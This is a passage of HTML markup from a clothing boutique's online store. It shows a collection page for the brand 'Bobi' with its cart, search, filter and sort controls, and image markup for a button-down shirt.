        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--17398111666417__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--17398111666417__banner"
  data-section-type="collection-banner"
  data-handle="vendors"
  style="
    --custom-height: 100vh;
    --custom-height-mobile: 100vh;
    --text-horizontal-position: center;
    --text-vertical-position: center;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: center;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">Bobi</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            Bobi
          </h1></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--17398111666417__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--17398111666417__product-grid"
  data-section-type="collection"
  data-pagination-type="paginated"
  data-collection-item-count="38"
  data-collection-items-per-page="16"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
          [{ "label": "BUTTON", "handle": "button" },{ "label": "Basic", "handle": "basic" },{ "label": "Basic top", "handle": "basic-top" },{ "label": "Blouse", "handle": "blouse" },{ "label": "Bobi", "handle": "bobi" },{ "label": "Comfy", "handle": "comfy" },{ "label": "FALL 2024", "handle": "fall-2024" },{ "label": "FALL 24", "handle": "fall-24" },{ "label": "GAUZE", "handle": "gauze" },{ "label": "JUMPER", "handle": "jumper" },{ "label": "Skirt", "handle": "skirt" },{ "label": "Spring 2025", "handle": "spring-2025" },{ "label": "Summer Party", "handle": "summer-party" },{ "label": "basic", "handle": "basic" },{ "label": "basics", "handle": "basics" },{ "label": "black", "handle": "black" },{ "label": "bobi", "handle": "bobi" },{ "label": "bottom", "handle": "bottom" },{ "label": "bottoms", "handle": "bottoms" },{ "label": "button up", "handle": "button-up" },{ "label": "cargo", "handle": "cargo" },{ "label": "comfortable", "handle": "comfortable" },{ "label": "crop", "handle": "crop" },{ "label": "dress", "handle": "dress" },{ "label": "dresses", "handle": "dresses" },{ "label": "fall", "handle": "fall" },{ "label": "gift", "handle": "gift" },{ "label": "jacket", "handle": "jacket" },{ "label": "jumpsuit", "handle": "jumpsuit" },{ "label": "layer", "handle": "layer" },{ "label": "long sleeve", "handle": "long-sleeve" },{ "label": "maxi", "handle": "maxi" },{ "label": "midi", "handle": "midi" },{ "label": "mini", "handle": "mini" },{ "label": "new", "handle": "new" },{ "label": "new dresses", "handle": "new-dresses" },{ "label": "one piece", "handle": "one-piece" },{ "label": "pant", "handle": "pant" },{ "label": "pants", "handle": "pants" },{ "label": "pastel", "handle": "pastel" },{ "label": "romper", "handle": "romper" },{ "label": "sale", "handle": "sale" },{ "label": "shacket", "handle": "shacket" },{ "label": "shirt", "handle": "shirt" },{ "label": "shirt jacket", "handle": "shirt-jacket" },{ "label": "short", "handle": "short" },{ "label": "shorts", "handle": "shorts" },{ "label": "slit", "handle": "slit" },{ "label": "spring", "handle": "spring" },{ "label": "strapless", "handle": "strapless" },{ "label": "summer", "handle": "summer" },{ "label": "summer 25", "handle": "summer-25" },{ "label": "summer sale", "handle": "summer-sale" },{ "label": "sundress", "handle": "sundress" },{ "label": "t-shirt", "handle": "t-shirt" },{ "label": "tank", "handle": "tank" },{ "label": "tank top", "handle": "tank-top" },{ "label": "tanks", "handle": "tanks" },{ "label": "tee", "handle": "tee" },{ "label": "tie", "handle": "tie" },{ "label": "top", "handle": "top" },{ "label": "tops", "handle": "tops" },{ "label": "tunic", "handle": "tunic" },{ "label": "vacation", "handle": "vacation" },{ "label": "white", "handle": "white" },{ "label": "wide leg", "handle": "wide-leg" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    filter-bar--sticky
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><input type="hidden" name="q" value="Bobi"><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="filter_bar"
          aria-expanded="false"
            aria-controls="filter-bar-filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">
              Filter
</span><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

</button><p class="filter-bar__results-count fs-body-75" data-results-count>
          38 Results

        </p><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Alphabetically, A-Z</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-a-z" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="title-ascending"
                      data-value-escaped="title-ascending"
                      id="filter-alphabetically-a-z"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, A-Z</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-alphabetically-z-a" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="title-descending"
                      data-value-escaped="title-descending"
                      id="filter-alphabetically-z-a"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Alphabetically, Z-A</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-low-to-high" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-ascending"
                      data-value-escaped="price-ascending"
                      id="filter-price-low-to-high"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, low to high</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-price-high-to-low" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="price-descending"
                      data-value-escaped="price-descending"
                      id="filter-price-high-to-low"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Price, high to low</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-old-to-new" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-ascending"
                      data-value-escaped="created-ascending"
                      id="filter-date-old-to-new"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, old to new</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-date-new-to-old" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="created-descending"
                      data-value-escaped="created-descending"
                      id="filter-date-new-to-old"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Date, new to old</span>
                    </div>
                  </label>
                </li></ul>
          </div>
        </div></div><div
        id="filter-bar-filters"
        class="filter-bar__filters"
        data-filter-bar-filters
        data-dropdown="filter-bar-filters"
        aria-hidden="true"
        style="display: none"
      >
        <div class="filter-bar__filters-inner" data-filter-bar-filters-inner><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Availability"
                aria-expanded="false"
                aria-controls="availability"
              >
                Availability
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="availability"
                class="filter-group__values"
                data-filter-type="list"
                data-dropdown="Availability"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Availability">
                  <span class="filter-group__values-active-values fs-body-50">0 selected
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><ul
                      class="filter-group__list "
                      
                    ><li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--In%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=1"
      data-value-escaped="1"
      id="filter--filter.v.availability--In%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          In stock
        </span>
        <span class="filter-item__count fs-body-75">(38)</span></div>
  </label>
</li>
<li
  class="
    filter-item
    
  "
>
  <label
    data-filter-item
    class="filter-item__content "
    for="filter--filter.v.availability--Out%20of%20stock--top-bar"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      class="filter-item__checkbox visually-hidden"
      data-filter-item-input
      data-filter="filter.v.availability=0"
      data-value-escaped="0"
      id="filter--filter.v.availability--Out%20of%20stock--top-bar"
      

    >

    <div class="filter-item__content-inner"><div class="filter-input__input">
          <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

        </div><span class="filter-item__label">
          Out of stock
        </span>
        <span class="filter-item__count fs-body-75">(20)</span></div>
  </label>
</li>
</ul></div>
            </div><div class="filter-group" data-filter-group>
              <button
                type="button"
                class="filter-group__label"
                data-filter-group-label
                data-dropdown-toggle="Price"
                aria-expanded="false"
                aria-controls="price"
              >
                Price
<span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

              </button>
              <div
                id="price"
                class="filter-group__values"
                data-filter-type="price_range"
                data-dropdown="Price"
                data-filter-group-values
                aria-hidden="true"
              >
                <div class="filter-group__values-header" data-group-values-header="Price">
                  <span class="filter-group__values-active-values fs-body-50">The highest price is $155.00
</span>

                  <button
                    type="button"
                    class="btn btn--text-link fs-body-50 filter-group__reset"
                    data-filter-group-reset
                  >
                    Clear
                  </button>
                </div><div class="filter-drawer__price-range" data-price-range>
                      <div class="filter-drawer__price-range-input-wrapper">
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-min-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.gte"
                            id="filter-bar-Price-filter.v.price.gte"type="number"
                            placeholder="0"
                            min="0"
                            max="155"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.gte"
                          >From</label>
                        </div>
                        <span class="filter-drawer__price-range-separator">&ndash;</span>
                        <div class="filter-drawer__price-range-input">
                          <span class="filter-drawer__price-range-currency">$</span>
                          <input
                            data-max-range-input
                            data-range-input
                            class="input"
                            name="filter.v.price.lte"
                            id="filter-bar-Price-filter.v.price.lte"type="number"
                            placeholder="155"
                            min="0"
                            max="155"
                          >
                          <label
                            class="filter-drawer__price-range-label visually-hidden"
                            for="filter-bar-Price-filter.v.price.lte"
                          >To</label>
                        </div>
                      </div>

                      <div class="filter-drawer__slider" data-range-slider></div>
                    </div></div>
            </div></div>
      </div><div class="filter-bar__active-filters"><div class="active-filters" data-active-filters>


<a
    href="/collections/vendors?q=Bobi"
    class="active-filters__active-filter active-filters__clear no-transition btn btn--text-link fs-body-75"
    data-clear-all-filters
  >
    <span>Clear filters</span>
  </a>
</div>
</div></form>

<div class="filter-bar__wash"></div>


            <div
  class="
    mobile-filters
    active
    mobile-filters--sticky
    mobile-filters--has-grid
    show
    animation--mobile-filters
  "
  data-mobile-filters
><div class="mobile-filters__group" data-group="Filter">
      <button
        type="button"
        class="mobile-filters__button"
        data-mobile-filters-toggle
        data-filter-drawer-target="__tags"
        data-tags-dropdown
      >
        <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


        Filter
</button>
    </div><div class="mobile-filters__group" data-group="">
      <button type="button" class="mobile-filters__button" data-filter-drawer-target="__sort" data-sort-dropdown>
        <span class="icon icon-new icon-sort ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m7.296 4.227-.48-.48-.48.48L2.75 7.814l-.48.48.96.96.48-.48 2.427-2.428V19.309h1.358V6.346l2.428 2.428.48.48.96-.96-.48-.48-3.587-3.587zm10.367 15.546-.48.48-.48-.48-3.586-3.586-.48-.48.96-.96.48.48 2.427 2.427V4.691h1.358v12.963l2.428-2.427.48-.48.96.96-.48.48-3.587 3.586z" fill="currentColor"/></svg>
</span>


        Sort
      </button>
    </div></div>


            <div class="collection__main-area"><div class="collection__window">
                <div class="collection__loading" data-loading><div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>
</div>

                <div
                  id="root"
                  class="animation--collection-items"
                  data-partial
                  data-collection-products-count="38"
                >
                  <div
                    class="
                      collection__products
                      collection__infinite-container
                      
                    "
                  >
                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-button-down-collared-shirt" aria-label="Bobi Button Down Collared Shirt"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Button Down Collared Shirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2401" 
  src="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?v=1758112459&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=225&v=1758112459&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=300&v=1758112459&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=360&v=1758112459&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=420&v=1758112459&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=450&v=1758112459&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=540&v=1758112459&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=600&v=1758112459&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=675&v=1758112459&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=750&v=1758112459&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=825&v=1758112459&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=900&v=1758112459&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=975&v=1758112459&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1050&v=1758112459&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1125&v=1758112459&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1200&v=1758112459&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1275&v=1758112459&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1350&v=1758112459&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1425&v=1758112459&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1500&v=1758112459&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1650&v=1758112459&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1800&v=1758112459&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=1950&v=1758112459&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740607.jpg?crop=center&height=2100&v=1758112459&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Button Down Collared Shirt - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1801" 
  src="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?v=1758112457&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=225&v=1758112457&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=300&v=1758112457&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=360&v=1758112457&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=420&v=1758112457&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=450&v=1758112457&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=540&v=1758112457&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=600&v=1758112457&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=675&v=1758112457&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=750&v=1758112457&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-button-down-collared-shirt-bobi-button-down-collared-shirt-1192740606.webp?crop=center&height=825&v=1758112457&width=550 550w, 